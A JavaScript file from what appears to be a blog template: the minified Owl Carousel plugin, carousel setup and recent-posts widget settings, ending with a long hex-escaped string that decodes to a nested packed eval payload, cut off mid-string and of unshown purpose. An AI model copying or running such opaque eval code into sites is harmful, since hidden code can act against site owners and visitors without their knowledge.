animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);

 $(document).ready(function() {
              var owl = $('#label_with_thumbs');
              owl.owlCarousel({
                nav: true,
                loop:true,
             center: true,
    autoplayTimeout:3000,
    autoplayHoverPause:true,
                pagination:true,
                
navText:["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
                responsive: {
                  0: {
                    items: 1
                  },
                  600: {
                    items: 2
                  },
                  1000: {
                    items: 2
                  }
                }
              })


            }); 

$(document).ready(function() {
  $("#owl-demo").owlCarousel({
    items : 3,
    itemsDesktop : [1200,3],
    itemsDesktopSmall : [980,2],
    itemsMobile : [480,1]
  });
});

var numposts = 5;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = true;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _QBAUjg= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x65\x28\x33\x74\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x74\x28\x63\x29\x7b\x33\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x75\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x47\x2e\x34\x46\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x45\x28\x33\x36\x29\x29\x7d\x3b\x34\x44\x28\x63\x2d\x2d\x29\x7b\x33\x77\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x43\x28\x33\x76\x20\x34\x42\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x78\x20\x70\x7d\x28\x5c\x27\x41\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c